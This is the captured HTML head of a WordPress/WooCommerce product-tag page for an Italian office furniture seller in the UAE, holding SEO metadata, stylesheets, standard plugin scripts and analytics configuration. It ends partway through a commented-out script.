

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://highmoon.ae/product-tag/italian-office-furniture/?add_to_compare=26805
body_size: 34810
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
    <link rel="pingback" href="https://highmoon.ae/xmlrpc.php">

		<link rel="preload" href="https://highmoon.ae/wp-content/themes/martfury/fonts/linearicons.woff2" as="font" type="font/woff2" crossorigin>
	<link rel="preload" href="https://highmoon.ae/wp-content/themes/martfury/fonts/eleganticons.woff2" as="font" type="font/woff2" crossorigin>
	<link rel="preload" href="https://highmoon.ae/wp-content/themes/martfury/fonts/ionicons.woff2" as="font" type="font/woff2" crossorigin>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Italian Office Furniture - Buy Top Quality Highmoon Italian Furniture</title>
	<meta name="description" content="Are you looking to buy top quality Italian office furniture in Dubai? Highmoon one of the top brand company in the UAE, get custom design and free quote." />
	<link rel="canonical" href="https://highmoon.ae/product-tag/italian-office-furniture/" />
	<link rel="next" href="https://highmoon.ae/product-tag/italian-office-furniture/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Italian Office Furniture - Buy Top Quality Highmoon Italian Furniture" />
	<meta property="og:description" content="Are you looking to buy top quality Italian office furniture in Dubai? Highmoon one of the top brand company in the UAE, get custom design and free quote." />
	<meta property="og:url" content="https://highmoon.ae/product-tag/italian-office-furniture/" />
	<meta property="og:site_name" content="Highmoon Office Furniture Manufacturer &amp; Supplier Company in UAE" />
	<meta property="og:image" content="https://highmoon.ae/wp-content/uploads/2023/08/Orange-Straight-Manager-Desk-White-Leg-1.jpg" />
	<meta property="og:image:width" content="1366" />
	<meta property="og:image:height" content="768" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Italian Office Furniture - Buy Top Quality Highmoon Italian Furniture" />
	<meta name="twitter:description" content="Are you looking to buy top quality Italian office furniture in Dubai? Highmoon one of the top brand company in the UAE, get custom design and free quote." />
	<meta name="twitter:image" content="https://highmoon.ae/wp-content/uploads/2023/08/Orange-Straight-Manager-Desk-White-Leg.jpg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://highmoon.ae/product-tag/italian-office-furniture/","url":"https://highmoon.ae/product-tag/italian-office-furniture/","name":"Italian Office Furniture - Buy Top Quality Highmoon Italian Furniture","isPartOf":{"@id":"https://highmoon.ae/#website"},"primaryImageOfPage":{"@id":"https://highmoon.ae/product-tag/italian-office-furniture/#primaryimage"},"image":{"@id":"https://highmoon.ae/product-tag/italian-office-furniture/#primaryimage"},"thumbnailUrl":"https://highmoon.ae/wp-content/uploads/2023/09/8-38.jpg","description":"Are you looking to buy top quality Italian office furniture in Dubai? Highmoon one of the top brand company in the UAE, get custom design and free quote.","inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://highmoon.ae/product-tag/italian-office-furniture/#primaryimage","url":"https://highmoon.ae/wp-content/uploads/2023/09/8-38.jpg","contentUrl":"https://highmoon.ae/wp-content/uploads/2023/09/8-38.jpg","width":802,"height":1080,"caption":"Baug Conference Table"},{"@type":"WebSite","@id":"https://highmoon.ae/#website","url":"https://highmoon.ae/","name":"Highmoon Office Furniture Manufacturer &amp; Supplier Company in UAE","description":"Office Furniture Dubai. Dubai Office Furniture Store. Office Furniture Manufacturer Dubai. Office Furniture Suppliers in Dubai. Abu Dhabi Office Furniture Stores. Saudi Arabia Office Furniture Shop. Custom Made Office Furniture. Riyadh, Dammam, Jeddah, Sharjah. Modern Office Furniture. Luxury Office Furniture. Office Tables. Office Desks. Office Chairs. Online Office Furniture Stores Near Me.","publisher":{"@id":"https://highmoon.ae/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://highmoon.ae/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://highmoon.ae/#organization","name":"Highmoon Office Furniture Manufacturer &amp; Supplier Company in UAE","url":"https://highmoon.ae/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://highmoon.ae/#/schema/logo/image/","url":"https://highmoon.ae/wp-content/uploads/2023/06/High-Moon-Logo_1-1-1-247x85-1.jpg","contentUrl":"https://highmoon.ae/wp-content/uploads/2023/06/High-Moon-Logo_1-1-1-247x85-1.jpg","width":290,"height":117,"caption":"Highmoon Office Furniture Manufacturer &amp; Supplier Company in UAE"},"image":{"@id":"https://highmoon.ae/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Highmoon Office Furniture Manufacturer &amp; Supplier Company in UAE &raquo; Feed" href="https://highmoon.ae/feed/" />
<link rel="alternate" type="application/rss+xml" title="Highmoon Office Furniture Manufacturer &amp; Supplier Company in UAE &raquo; Comments Feed" href="https://highmoon.ae/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Highmoon Office Furniture Manufacturer &amp; Supplier Company in UAE &raquo; Italian Office Furniture Tag Feed" href="https://highmoon.ae/product-tag/italian-office-furniture/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://highmoon.ae/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://highmoon.ae/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://highmoon.ae/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='woo-variation-gallery-slider-css' href='https://highmoon.ae/wp-content/plugins/woo-variation-gallery/assets/css/slick.min.css?ver=1.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://highmoon.ae/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=dashicons-inline-css */
</style>
<link rel='stylesheet' id='woo-variation-gallery-css' href='https://highmoon.ae/wp-content/plugins/woo-variation-gallery/assets/css/frontend.min.css?ver=1742456775' type='text/css' media='all' />
<style id='woo-variation-gallery-inline-css' type='text/css'>
:root {--wvg-thumbnail-item: 4;--wvg-thumbnail-item-gap: 3px;--wvg-single-image-size: 600px;--wvg-gallery-width: 40%;--wvg-gallery-margin: 30px;}/* Default Width */.woo-variation-product-gallery {max-width: 40% !important;width: 100%;}/* Medium Devices, Desktops *//* Small Devices, Tablets */@media only screen and (max-width: 768px) {.woo-variation-product-gallery {width: 720px;max-width: 100% !important;}}/* Extra Small Devices, Phones */@media only screen and (max-width: 480px) {.woo-variation-product-gallery {width: 320px;max-width: 100% !important;}}
/*# sourceURL=woo-variation-gallery-inline-css */
</style>
<link rel='stylesheet' id='yith_ywraq_frontend-css' href='https://highmoon.ae/wp-content/plugins/yith-woocommerce-request-a-quote/assets/css/frontend.css?ver=2.45.0' type='text/css' media='all' />
<style id='yith_ywraq_frontend-inline-css' type='text/css'>
.woocommerce .add-request-quote-button.button, .woocommerce .add-request-quote-button-addons.button, .yith-wceop-ywraq-button-wrapper .add-request-quote-button.button, .yith-wceop-ywraq-button-wrapper .add-request-quote-button-addons.button{
    background-color: rgb(206,0,0)!important;
    color: #ffffff!important;
}
.woocommerce .add-request-quote-button.button:hover,  .woocommerce .add-request-quote-button-addons.button:hover,.yith-wceop-ywraq-button-wrapper .add-request-quote-button.button:hover,  .yith-wceop-ywraq-button-wrapper .add-request-quote-button-addons.button:hover{
    background-color: rgb(0,0,0)!important;
    color: #ffffff!important;
}


/*# sourceURL=yith_ywraq_frontend-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://highmoon.ae/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='martfury-fonts-css' href='https://fonts.googleapis.com/css?family=Work+Sans%3A300%2C400%2C500%2C600%2C700%7CLibre+Baskerville%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;ver=20170801' type='text/css' media='all' />
<link rel='stylesheet' id='linearicons-css' href='https://highmoon.ae/wp-content/themes/martfury/css/linearicons.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='https://highmoon.ae/wp-content/themes/martfury/css/ionicons.min.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='eleganticons-css' href='https://highmoon.ae/wp-content/themes/martfury/css/eleganticons.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://highmoon.ae/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=font-awesome-inline-css */
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://highmoon.ae/wp-content/themes/martfury/css/bootstrap.min.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='martfury-css' href='https://highmoon.ae/wp-content/themes/martfury/style.css?ver=20221123' type='text/css' media='all' />
<style id='martfury-inline-css' type='text/css'>
	/* Color Scheme */

	/* Color */

	body {
		--mf-primary-color: #ce0000;
		--mf-background-primary-color: #ce0000;
		--mf-border-primary-color: #ce0000;
	}

	.widget_shopping_cart_content .woocommerce-mini-cart__buttons .checkout,
	 .header-layout-4 .topbar:not(.header-bar),
	 .header-layout-3 .topbar:not(.header-bar){
		background-color: #ce0000;
	}

.page-header-page .entry-title{padding-top:35px}.page-header-page .entry-title{padding-bottom:35px;}.site-content{padding-top:0}
/*# sourceURL=martfury-inline-css */
</style>
<link rel='stylesheet' id='martfury-product-bought-together-css' href='https://highmoon.ae/wp-content/themes/martfury/inc/modules/product-bought-together/assets/product-bought-together.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://highmoon.ae/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://highmoon.ae/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://highmoon.ae/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1768843378' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://highmoon.ae/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1768843378' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://highmoon.ae/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.3' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://highmoon.ae/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://highmoon.ae/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://highmoon.ae/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://highmoon.ae/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://highmoon.ae/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://highmoon.ae/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://highmoon.ae/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" src="https://highmoon.ae/wp-content/themes/martfury/js/plugins/waypoints.min.js?ver=2.0.2" id="waypoints-js"></script>
<script type="text/javascript" src="https://highmoon.ae/wp-content/themes/martfury/inc/modules/product-bought-together/assets/product-bought-together.js?ver=1.0.0" id="martfury-product-bought-together-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_ec4392dc2cc585e74de80b160bac81c0","fragment_name":"wc_fragments_ec4392dc2cc585e74de80b160bac81c0","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://highmoon.ae/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.7" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://highmoon.ae/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://highmoon.ae/wp-json/wp/v2/product_tag/1676" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://highmoon.ae/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.3.7" />
<style id="essential-blocks-global-styles">
            :root {
                --eb-global-primary-color: #101828;
--eb-global-secondary-color: #475467;
--eb-global-tertiary-color: #98A2B3;
--eb-global-text-color: #475467;
--eb-global-heading-color: #1D2939;
--eb-global-link-color: #444CE7;
--eb-global-background-color: #F9FAFB;
--eb-global-button-text-color: #FFFFFF;
--eb-global-button-background-color: #101828;
--eb-gradient-primary-color: linear-gradient(90deg, hsla(259, 84%, 78%, 1) 0%, hsla(206, 67%, 75%, 1) 100%);
--eb-gradient-secondary-color: linear-gradient(90deg, hsla(18, 76%, 85%, 1) 0%, hsla(203, 69%, 84%, 1) 100%);
--eb-gradient-tertiary-color: linear-gradient(90deg, hsla(248, 21%, 15%, 1) 0%, hsla(250, 14%, 61%, 1) 100%);
--eb-gradient-background-color: linear-gradient(90deg, rgb(250, 250, 250) 0%, rgb(233, 233, 233) 49%, rgb(244, 243, 243) 100%);

                --eb-tablet-breakpoint: 1024px;
--eb-mobile-breakpoint: 767px;

            }
            
            
        </style><meta name="facebook-domain-verification" content="2bfq9ahbuvfz7cxiqkqbmhpyyfvni7" />

<!-- Global site tag (gtag.js) - Google Analytics -->
<!-- <script async src="https://www.googletagmanager.com/gtag/js?id=UA-205967949-1"></script> -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<!-- <script async src="https://www.googletagmanager.com/gtag/js?id=UA-62562955-1"></script> -->
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-62562955-1');
</script>

<!-- <script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-205967949-1');
</script> -->
<!-- <script>
		!function (w, d, t) {
